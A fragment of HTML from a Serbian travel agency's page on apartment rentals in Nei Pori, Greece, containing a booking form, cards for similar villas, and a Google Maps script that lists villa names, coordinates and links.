		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Nei Pori</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-angela/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/04/angela-nei-pori-grcka-2-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Angela - Nei Pori - Olimpska regija - Grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-angela/">
            <h3>Vila Angela
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Nei Pori (Olimpska regija)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    20 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-angela/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-st-george/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2021/12/IVA-5173-Small-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila St. George - Nei Pori - Olimpska regija - Grčka" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-st-george/">
            <h3>Vila St. George Classic
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Nei Pori (Olimpska regija)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    150 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-st-george/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				


					


					<div class="col-md-3 posebno hover1">

						
    <div class="popust-badge">
                                <!-- <a href="" data-toggle="tooltip" title=""> -->
            <a href="">
                -15&#37; popusta            </a>
            </div>

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aneta/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2024/12/nei-pori-vila-aneta-4-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Aneta- Nei Pori- Grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aneta/">
            <h3>Vila Aneta
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Nei Pori (Olimpska regija)</span>


                            <div class="single-app-info">
                                            <span>
                            -                                    200 m od plaže                                                    </span>
                                    </div>
                    </div>

                    <div class="single-app-info-wrapper">
                <div class="usluge-list">
                    Usluga:

                                            <span>NA</span>
                                    </div>
            </div>
        
        <div class="row mt-2 justify-content-between align-items-center">
            <div class="col-md-7">
                                                        <div class="single-app-info">
                                                                                                                <span class="icon-app icon-car"></span>
                                                                                                                                            <span class="icon-app icon-bus"></span>
                                                                                                                                </div>
                
            </div>
            <div class="col-md-5">

                <div class="text-right d-flex justify-content-end">
                    <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aneta/">
                        <button type="button" class="btn btn-primary">Detaljnije</button>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
					</div>

				
			</div>

		</div>

	</div>











	<!-- Modal -->

	<div class="modal fade" id="smestaj-mapa" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">

		<div class="modal-dialog modal-dialog-centered" role="document">

			<div class="modal-content">

				<div class="modal-header">

					<h5 class="modal-title" id="exampleModalLongTitle">Vila Anna - Lokacija na mapi</h5>

					<button type="button" class="close" data-dismiss="modal" aria-label="Close">

						<span class="icon-close"></span>

					</button>

				</div>

				<div class="modal-body">

					
						<div id="map"></div>

					


				</div>

			</div>

		</div>

	</div>



	
		<script type="text/javascript">

			jQuery('#smestaj-mapa').on('shown.bs.modal', function() {



				//let eticonCurrent = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin.png';

				//let eticon = 'https://startravelnis.rs/wp-content/themes/itc-tourist-child/img/pin-small.png';



				if (jQuery(this).find('#map').is(':empty')) {



					var bounds = new google.maps.LatLngBounds();

					const map = new google.maps.Map(document.getElementById("map"), {

						zoom: 19,

						mapTypeId: "satellite",

						scaleControl: true,

						// maxZoom: 17 

					});



					var imeVile;

					let vile = [



						
						
							
								


								["Apart Hotel Aqua Suites 1", 39.975264, 22.658273, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apart-hotel-aqua-suites/"]],

								


							
								


								["Vila Vasilas", 39.978967, 22.648341, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilas/"]],

								


							
								


								["Apart Hotel Aqua Suites 2", 39.975264, 22.658273, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apart-hotel-aqua-suites-2/"]],

								


							
								


								


							
								


								["Vila Extreme Mezzonetes", 39.977687961447884, 22.652466494438162, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-extreme/"]],

								


							
								


								


							
								


								


							
								


								["Vila Glikeria", 39.977482196895444, 22.64690117335042, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-glikeria/"]],

								


							
								


								["Apartmani Rulis", 39.97363653852972, 22.656452542139824, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apartmani-rulis/"]],

								


							
								


								["Vila Ioanna Lux", 39.97555397502169, 22.655939413846117, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ioanna-lux/"]],

								


							
								


								["Vila Marabu", 39.977434, 22.649825, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-marabu/"]],

								


							
								


								["Vila Mariza", 39.977737890560796, 22.65294354611987, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mariza/"]],

								


							
								


								["Vila Ioanna", 39.975468990592915, 22.65593868102685, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ioanna/"]],

								


							
								


								["Vila Tereza", 39.97524589380811, 22.654581959101453, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tereza/"]],

								


							
								


								["Vila Poseidon", 39.97962229756958, 22.6446045316238, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-poseidon-2/"]],

								


							
								


								["Vila Elvira In", 39.973151338096706, 22.65811781264614, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elvira-in/"]],

								


							
								


								


							
								


								["Vila Vasila", 39.9758964, 22.653947, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasila/"]],

								


							
								


								["Vila Clock Luxury", 39.976293, 22.653195, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-clock/"]],

								


							
								


								["Vila Christina lux", 39.978057, 22.644048, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-christina-lux/"]],

								


							
								


								["Vila Tsambika", 39.977180, 22.654075, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-tsambika/"]],

								


							
								


								["Vila Patrik i Natali", 39.975644, 22.651976, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-patrik-i-natali/"]],

								


							
								


								["Vila Sula", 39.975558, 22.658299, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-sula/"]],

								


							
								


								["Vila Jacka exclusive", 39.973729, 22.656601, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-jacka-exclusive/"]],

								


							
								


								["Vila Statis", 39.973857, 22.655236, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-statis/"]],

								


							
								


								["Vila Kanakis", 39.979240558770286, 22.644088523744358, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kanakis/"]],

								


							
								


								["Vila Kiki ", 39.976784, 22.649309, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kiki/"]],

								


							
								


								


							
								


								["Vila Dionisos", 39.9793864930505, 22.65329374724416, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dionisos/"]],

								


							
								


								["Vila Psata", 39.978671, 22.645771, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-psata/"]],

								


							
								


								["Vila Elizabeth", 39.98057698402331, 22.65293407327377, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elizabeth/"]],

								


							
								


								["Vila Vasilis", 39.976465100456416, 22.65254847981672, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis/"]],

								


							
								


								["Vila Angela", 39.980333372013405, 22.644792585057424, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-angela/"]],

								


							
								


								


							
								


								["Vila Olga", 39.9827782695244,  22.64580396587156, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-olga/"]],

								


							
								


								["Vila Mytikas", 39.97537530000001, 65.4783500000008&amp;, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mytikas/"]],

								


							
								


								["Vila Manolas", 39.97760450345061,  22.65245193967592, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-manolas/"]],

								


							
								


								["Vila Kalouda", 39.583088, 22.392460, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kalouda/"]],

								


							
								


								["Vila St. George Classic", 39.974327645056306, 22.657536039338567, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-st-george/"]],

								


							
								


								["Vila Giannis Lux", 39.97902819372314, 22.639933869307065 , 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-giannis-lux/"]],

								


							
								


								["Vila Maria Lena", 39.97564309135869, 22.65757768735918, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria-lena/"]],

								


							
								


								["Vila Poly", 39.978527, 22.645222, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-poly/"]],

								


							
								


								["Vila Vasilis", 39.975433, 22.657328, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilis-2/"]],

								


							
								


								


							
								


								


							
								


								["Vila Veroniki", 39.978833, 22.645306, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-veroniki/"]],

								


							
								


								["Apart Hotel Dionision", 39.979578, 22.646212, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/apart-hotel-dionision/"]],

								


							
								


								


							
								


								["Vila Vasilios Maria", 39.976064, 22.654142, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-vasilios-maria/"]],

								


							
								


								["Olympic House Apartments", 39.978273, 22.651051, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/olympic-house-apartments/"]],

								


							
								


								


							
								


								["Vila Theodoros", 39.973715, 22.659428, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-theodoros/"]],

								


							
								


								["Vila Adonis Premium Apartments", 39.97840464253473, 22.646603385972057, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-adonis/"]],

								


							
								


								


							
								


								["Vila Agyra", 39.979527, 22.646069, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/"]],

								


							
								


								["Vila Ana", 39.973683, 22.656522, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ana/"]],

								


							
								


								["Vila Andreu", 39.979398, 22.645676, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-andreu/"]],

								


							
								


								["Vila Andreu", 39.979398, 22.645676, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-andreu-2/"]],

								


							
								


								["Vila Anna", 39.978929, 22.645279, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-anna/"]],

								


							
								


								["Vila Aronis", 39.975096, 22.657815, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aronis/"]],

								


							
								


								


							
								


								["Vila Athos", 39.976343, 22.657427, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-athos/"]],

								


							
								


								["Vila Zefyros", 39.976951, 22.652651, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-zefyros/"]],

								


							
								


								


							
								


								["Vila Maria", 39.974071, 22.654667, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria-2/"]],

								


							
								


								["Vila Azzuro", 39.979388, 22.646671, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-azzuro/"]],

								


							
								


								["Vila Bukovo", 39.977014, 22.654699, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-bukovo/"]],

								


							
								


								["Vila Dias", 39.977844, 22.646997, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dias/"]],

								


							
								


								["Vila Dias New", 39.977844, 22.646997, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dias-new/"]],

								


							
								


								["Vila Dimitris", 39.975003, 22.655182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dimitris/"]],

								


							
								


								["Vila Dionisa Lux", 39.979926, 22.644040, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-dionisa-lux/"]],

								


							
								


								["Vila Eftimia", 39.974711, 22.656151, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-eftimia/"]],

								


							
								


								["Vila El Greko", 39.978000, 22.645389, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-el-greko/"]],

								


							
								


								["Vila Elektra", 39.975003, 22.655182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elektra/"]],

								


							
								


								["Vila Elena", 39.975500, 22.654464, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-elena/"]],

								


							
								


								


							
								


								["Vila Filio", 39.974121, 22.656815, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-filio/"]],

								


							
								


								["Vila Filio", 39.974121, 22.656815, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-filio-2/"]],

								


							
								


								["Vila Nikiforos", 39.9760635571003, 22.656786729565606, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-nikiforos/"]],

								


							
								


								["Vila Fotini", 39.977609, 22.647250, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-fotini/"]],

								


							
								


								["Vila Giorgos Rubies", 39.975684, 22.652678, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-giorgos-rubies/"]],

								


							
								


								["Vila Giromania", 39.979894, 22.645507, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-giromania/"]],

								


							
								


								["Vila Gouzelis", 39.973533, 22.657034, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-gouzelis/"]],

								


							
								


								["Vila Hristos", 39.980175, 22.644182, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-hristos/"]],

								


							
								


								["Vila Il Mare deluxe", 39.980161, 22.643061, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-il-mare-deluxe/"]],

								


							
								


								["Vila Ilias", 39.978829, 22.648174, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-ilias/"]],

								


							
								


								["Vila Joanna", 39.979639, 22.640972, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-joanna/"]],

								


							
								


								["Vila Aneta", 39.973222, 22.659190, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-aneta/"]],

								


							
								


								["Vila Jorgos", 39.975562, 22.651554, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-jorgos/"]],

								


							
								


								["Vila Katarina", 39.9757768, 22.6533179, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-katarina/"]],

								


							
								


								["Vila Katia", 39.9741346, 22.6521198, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-katia/"]],

								


							
								


								["Vila Kipos 1", 39.977435, 22.649791, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kipos-1/"]],

								


							
								


								["Vila Kyma beach", 39.978182, 22.651366, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-kyma-beach/"]],

								


							
								


								["Vila Manikas Kastri Loutro", 39.964753, 22.682792, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-manikas-kastri-loutro/"]],

								


							
								


								["Vila Maria", 39.977637, 22.651472, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria/"]],

								


							
								


								["Vila Maria Hristos", 39.977564, 22.652245, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-maria-hristos/"]],

								


							
								


								


							
								


								["Vila Eftimija", 39.974711, 22.656151, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-marija/"]],

								


							
								


								["Vila Del Sol", 39.978166, 22.643687, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-del-sol/"]],

								


							
								


								


							
								


								["Vila Marilena", 39.9793773602578, 22.642239174472834, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-marilena/"]],

								


							
								


								["Vila Mary Oceanis", 39.979539, 22.640943, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mary-oceanis/"]],

								


							
								


								["Vila Melani", 39.975393, 22.657223, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-melani/"]],

								


							
								


								


							
								


								["Vila Meri", 39.973695, 22.658988, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-meri/"]],

								


							
								


								["Vila Mihalis", 39.976504, 22.651803, 1, ["https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-mihalis/"]],

								


							
								


